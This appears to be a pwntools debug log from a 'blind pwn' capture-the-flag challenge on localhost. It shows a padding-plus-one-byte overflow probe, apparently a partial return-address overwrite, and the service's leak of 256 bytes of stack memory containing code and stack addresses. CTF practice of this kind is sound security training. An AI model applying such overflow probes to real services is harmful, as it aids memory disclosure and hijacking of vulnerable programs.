 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  0f                        │aaaa│aaaa│·│
    00000029
[DEBUG] Received 0x100 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  19 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  d8 a8 78 35  fe 7f 00 00  00 00 00 00  01 00 00 00  │··x5│····│····│····│
    00000040  20 07 40 00  00 00 00 00  30 b7 f5 fe  ad 7f 00 00  │ ·@·│····│0···│····│
    00000050  00 00 00 00  00 00 00 00  d8 a8 78 35  fe 7f 00 00  │····│····│··x5│····│
    00000060  00 00 00 00  01 00 00 00  ce 06 40 00  00 00 00 00  │····│····│··@·│····│
    00000070  00 00 00 00  00 00 00 00  8a 8d b9 b8  57 bb 1c 65  │····│····│····│W··e│
    00000080  70 05 40 00  00 00 00 00  d0 a8 78 35  fe 7f 00 00  │p·@·│····│··x5│····│
    00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000a0  8a 8d f9 e6  26 d1 e0 9a  8a 8d 29 db  3c 46 47 9a  │····│&···│··)·│<FG·│
    000000b0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000c0  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    000000d0  ce 06 40 00  00 00 00 00  90 07 40 00  00 00 00 00  │··@·│····│··@·│····│
    000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000f0  70 05 40 00  00 00 00 00  d0 a8 78 35  fe 7f 00 00  │p·@·│····│··x5│····│
    00000100
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted